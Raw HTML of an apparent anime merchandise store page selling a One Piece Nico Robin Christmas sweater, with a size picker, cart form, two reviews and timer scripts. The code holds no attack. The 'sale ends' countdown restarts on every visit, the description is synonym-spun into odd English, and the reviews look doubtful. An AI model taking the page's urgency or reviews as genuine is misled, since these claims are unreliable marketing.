		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" data-thumb-alt="One Piece Nico Robin Custom Anime Ugly Christmas Sweater VA1808 GG0711" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg"><img width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" class="wp-post-image" alt="One Piece Nico Robin Custom Anime Ugly Christmas Sweater VA1808 GG0711" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Nico Robin Custom Anime Ugly Christmas Sweater VA1808 GG0711" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Nico Robin Anime Ugly Christmas Sweater One Piece GG0711</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.59</span></span>

						
															
							
							
							<a href="/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/?add-to-cart=41548" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/tony-tony-chopper-anime-ugly-christmas-sweater-one-piece-gg0711/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166496604822a30bbae6.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Tony Tony Chopper Custom Anime Ugly Christmas Sweater VA1808 GG0711" sizes="(max-width: 360px) 147px, " />						<span class="title">Tony Tony Chopper Anime Ugly Christmas Sweater One Piece GG0711</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.59</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/roronoa-zoro-anime-ugly-christmas-sweater-one-piece-gg0711/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166487694845ab19077a.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Roronoa Zoro Custom Anime Ugly Christmas Sweater VA1808 GG0711" sizes="(max-width: 360px) 147px, " />						<span class="title">Roronoa Zoro Anime Ugly Christmas Sweater One Piece GG0711</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.59</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Nico Robin Anime Ugly Christmas Sweater One Piece GG0711</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.59</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2024/11/Huyen-Content-1.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69788113e1137">Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 quantity</label>
	<input
		type="number"
				id="quantity_69788113e1137"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="41548" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16649660471f30eec10a.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Nico Robin Custom Anime Ugly Christmas Sweater VA1808 GG0711" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Nico Robin Anime Ugly Christmas Sweater One Piece GG0711			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.59</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Nico Robin Anime Ugly Christmas Sweater One Piece GG0711</br></p>
<p>All of our <strong>One Piece Ugly Christmas Sweaters</strong> are custom-made and handcrafted to the best high quality requirements. This distinctive <em>Christmas Sweater design</em> helps you stand out and seize the eye proper in the beginning of the social gathering. We imagine that if you&#8217;re sporting it, this <span style="text-decoration: underline;">Christmas vacation</span> will probably be your finest!</p>
<ul>
<li>Every of our merchandise is constructed from a premium polyester mix that&#8217;s <strong>ultra-soft and extremely snug</strong>.</li>
<li>Includes a specialty excessive definition <strong>heat-dye utility</strong> that ensures long-lasting shade vibrancy even after machine washing.</li>
<li>Cloth is sturdy and immune to wrinkles, shrinking and mildew.</li>
</ul>
<p>Take pleasure in your procuring at <a title="One Piece Store" href="https://onepiece.store/" target="_blank" rel="noopener">Onepiece.store</a> and electronic mail us when you&#8217;ve got any questions!</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Nico Robin Anime Ugly Christmas Sweater One Piece GG0711</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-24587">

	<div id="comment-24587" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Riley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-26T20:00:00+07:00">May 26, 2022</time>
	</p>

	<div class="description"><p>Very cool sets. I recommend to everyone! thanks to the seller </p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-24588">

	<div id="comment-24588" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-06-09T11:00:00+07:00">June 9, 2022</time>
	</p>

	<div class="description"><p>Products completely conform to the description, arrived on time. Good quality of the product.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='41548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-76863</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-sweatshirts/" rel="tag">One Piece Sweatshirts</a>, <a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" rel="tag">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></span>
	<span class="tagged_as">Tags: <a href="https://onepiece.store/themes/nico-robin/" rel="tag">nico robin</a>, <a href="https://onepiece.store/themes/one-piece/" rel="tag">one piece</a>, <a href="https://onepiece.store/themes/ugly/" rel="tag">ugly</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-16035 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-sweatshirts product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/shop/one-piece-anime-sweatshirt-luffy-super-saiyan-official-merch/" aria-label="One Piece Sweatshirt:  Luffy Super Saiyan" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1KXERXvvsK1Rjy0Fiq6zwtXXa7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Sweater &lt;br&gt; Luffy Super Saiyan OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1KXERXvvsK1Rjy0Fiq6zwtXXa7-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1KXERXvvsK1Rjy0Fiq6zwtXXa7-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1KXERXvvsK1Rjy0Fiq6zwtXXa7-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1KXERXvvsK1Rjy0Fiq6zwtXXa7-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1KXERXvvsK1Rjy0Fiq6zwtXXa7.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-sweatshirt-luffy-super-saiyan-official-merch/" aria-label="One Piece Sweatshirt:  Luffy Super Saiyan" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Sweatshirt:  Luffy Super Saiyan</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;44.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-41476 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-one-piece-sweatshirts product_tag-law product_tag-one-piece product_tag-ugly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/law-anime-ugly-christmas-sweater-one-piece-gg0711/" aria-label="Law Anime Ugly Christmas Sweater One Piece GG0711" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16651418566a890bdbe8.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Law Custom Anime Ugly Christmas Sweater VA1808 GG0711" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/law-anime-ugly-christmas-sweater-one-piece-gg0711/" aria-label="Law Anime Ugly Christmas Sweater One Piece GG0711" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Law Anime Ugly Christmas Sweater One Piece GG0711</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.59</bdi></span></span>
</div></li>

			
